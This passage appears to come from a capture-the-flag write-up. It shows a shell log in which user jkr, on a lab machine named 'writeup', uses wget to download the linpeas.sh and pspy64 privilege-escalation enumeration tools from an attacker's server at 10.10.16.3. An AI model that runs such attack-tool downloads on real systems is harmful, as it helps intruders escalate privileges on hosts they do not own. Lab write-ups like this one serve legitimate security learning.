 jkr@writeup:~$ wget 10.10.16.3:8000/linpeas.sh
--2023-06-16 15:15:39--  http://10.10.16.3:8000/linpeas.sh
Connecting to 10.10.16.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827458 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 808.06K 284KB/s in 2.8s
2023-06-16 15:15:42 (284 KB/s) - ‘linpeas.sh’ saved [827458/827458]
jkr@writeup:~$ wget 10.10.16.3:8000/pspy64
--2023-06-16 15:15:50--  http://10.10.16.3:8000/pspy64
Connecting to 10.10.16.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================>] 2.96M 1.04MB/s in 2.8s
2023-06-16 15:15:53 (1.04 MB/s) - ‘pspy64’ saved [3104768/3104768]
jkr@writeup:~$